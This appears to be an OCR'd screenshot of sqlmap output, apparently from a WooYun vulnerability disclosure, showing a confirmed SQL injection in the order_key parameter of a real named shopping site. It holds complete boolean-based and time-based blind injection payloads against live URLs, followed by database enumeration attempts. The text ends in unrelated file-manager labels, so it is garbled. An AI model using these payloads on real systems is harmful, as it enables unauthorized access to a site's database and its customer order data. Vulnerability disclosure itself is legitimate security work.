 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.5lux.com:80/uuser/order_index?order_key=2011449317311%' AND 7865=7865 AND '%'='&order_time=&order_status=0
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.5lux.com:80/uuser/order_index?order_key=2011449317311%' AND (SELECT * FROM (SELECT(SLEEP(5)))GYoJ) AND '%'='&order_time=&order_status=0
---
[09:47:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.30
back-end DBMS: MySQL 5.0.12
[09:47:33] [INFO] fetching database names
[09:47:33] [INFO] fetching number of databases
[09:47:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:47:33] [INFO] retrieved:
[09:47:34] [INFO] retrieved:
[09:47:34] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[09:47:34] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[09:47:34] [ERROR] unable to retrieve the number of databases
[09:47:34] [INFO] falling back to current database
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
Computer
Browse Network
1.txt
www.wooyun.org